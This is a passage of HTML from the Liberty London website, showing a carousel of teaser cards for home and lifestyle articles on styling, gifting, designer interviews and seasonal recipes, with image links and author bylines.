        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Walk on the Wild Side: The Liberty Menagerie</h4><h5 class="sub-heading portrait-regular m-0">From cats to creepy crawlies, these are the animal-themed accessories and trends causing a buzz</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Madeleine Killick</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/madeleine-killick/" class="mb-0 author"><span class="portrait-medium-italic">By: Madeleine Killick</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/soloscapes-dining.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210414-soloscapes-dining-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210414-soloscapes-dining-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210414-soloscapes-dining-header?fmt=auto&qlt=75" alt="210414-soloscape" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At the Table: Soloscapes</h4>
            <h5 class="sub-heading portrait-regular m-0">Explore new table possibilities with creative place settings for dining solo or together</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/archive-new-york.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=75" alt="beauty by design archive new york wool throws" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Archive New York</h4>
            <h5 class="sub-heading portrait-regular m-0">We talk to Brooklyn-based founder Amira Marion about giving new life to time-honoured craft techniques.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-put-a-duvet-cover-on.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221124-how-to-put-a-duvet-cover-on-abstract?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221124-how-to-put-a-duvet-cover-on-abstract?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221124-how-to-put-a-duvet-cover-on-abstract?fmt=auto&qlt=75" alt="how to put a duvet cover on the liberty way" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Snooze Smarter with Our Guide to Making Your Bed</h4><h5 class="sub-heading portrait-regular m-0">It might not be rocket science, but there is an art to it. Follow along for Liberty's tried-and-tested guide on how to put a duvet cover on like a pro</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-at-150/" class="mb-0 content-tags" title="View all Liberty at 150 Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty at 150</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/patch-rogers-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/IMG_3558?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/IMG_3558?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/IMG_3558?fmt=auto&qlt=default" width="500" height="650" alt="Patch Rogers in his Sussex studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Patch Rogers</h4><h5 class="sub-heading portrait-regular m-0">Join the Arts and Crafts antiques and restoration expert as he shows Liberty around his serene Sussex workshop</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/coffee-table-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/coffee-table-decor-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/coffee-table-decor-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/coffee-table-decor-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="how to style your coffee table" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Foolproof Guide to Styling your Coffee Table</h4><h5 class="sub-heading portrait-regular m-0">Curating your coffee table is a thing for a reason. We are here with all the coffee table decor ideas you need to help you create a worthy centrepiece in any living room</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/cosy-winter-home-ideas.html" title="Read Comfort &amp; Joy: Cosy Winter Home Upgrades" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/COSYHOMEFEATUREHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/COSYHOMEFEATUREHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/COSYHOMEFEATUREHEADER?fmt=auto&qlt=default" width="500" height="650" alt="cosy winter home ideas upgrade your home for winter" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Comfort & Joy: Cosy Winter Home Upgrades</h4><h5 class="sub-heading portrait-regular m-0">Embrace our cosy winter home ideas with a few simple upgrades to give your home a seasonal, warm and welcoming reset</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
             <a href="https://www.libertylondon.com/uk/features/home/cosy-winter-home-ideas.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author" title="View more articles by Team Liberty"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/colourful-home-accessories.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230117-brown_and_green?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230117-brown_and_green?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230117-brown_and_green?fmt=auto&qlt=75" alt="colourful home accessories four colour combinations" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Four Winning Formulas to Nail Colour in Your Home</h4><h5 class="sub-heading portrait-regular m-0">Colour is the key to create a happy, cosy or calming space, but which are the combinations to experiment with now? Liberty knows…</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
                <a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/gifts-for-every-interiors-style.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211101-home-gifts-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211101-home-gifts-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211101-home-gifts-header?fmt=auto&qlt=75" alt="home gift guide - what to buy for every interiors style" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Gift Guide: How to Buy For Every Interiors Style</h4>
            <h5 class="sub-heading portrait-regular m-0">From New Scandi to The Escapist – find gifting ideas for every interiors personality, with our indispensable guide.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-dress-a-sofa-with-throws-and-cushions.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/250402-yellow-cushions?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/250402-yellow-cushions?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/250402-yellow-cushions?fmt=auto&qlt=default" width="500" height="650" alt="Burnt orange sofa with yellow and gold cushions" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Art of Dressing a Sofa</h4><h5 class="sub-heading portrait-regular m-0">The centrepiece of your living space, here’s how to make your sofa all the more inviting</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: </span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: </span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/jonathan-anderson-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200903-loewe-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200903-loewe-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200903-loewe-header?fmt=auto&qlt=75" alt="Loewe home fragrance candles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Jonathan Anderson</h4>
            <h5 class="sub-heading portrait-regular m-0">Creative director of LOEWE and head of his own label, Jonathan Anderson has tapped new artistic territory to create a home fragrance collection with raw, organic scent and craft at its core</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: </span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: </span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/pia-chevalier-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210505-pia-chevalier-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210505-pia-chevalier-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210505-pia-chevalier-header?fmt=auto&qlt=75" alt="beauty by design pia chevalier ceramic maker" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Pia Chevalier</h4>
            <h5 class="sub-heading portrait-regular m-0">Parisian native and brand founder Pia Chevalier talks us through how her spontaneous creative process shapes each handcrafted design.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dining-room-lighting-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220714-lighting?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220714-lighting?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220714-lighting?fmt=auto&qlt=75" alt="dining room lighting ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Get Moody: Dining Room Lighting 101</h4><h5 class="sub-heading portrait-regular m-0">Set the mood for dinner with our comprehensive guide to casting every kind of dining situation in just the right light.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-cocktail-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/cocktail-cocktails-on-bar-cart-festive-recipes?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/cocktail-cocktails-on-bar-cart-festive-recipes?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/cocktail-cocktails-on-bar-cart-festive-recipes?fmt=auto&qlt=75" width="500" height="650" alt="christmas cocktails on bar cart with emma etoile liberty floral fabric border" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">‘Tis the Season: Christmas Cocktail Recipes</h4><h5 class="sub-heading portrait-regular m-0">If you’re looking to start perfecting your Christmas cocktail recipes ahead of the festive season, there’s a Liberty print for that</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-at-150/" class="mb-0 content-tags" title="View all Liberty at 150 Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty at 150</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/notes-to-liberty-jonathan-adler.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
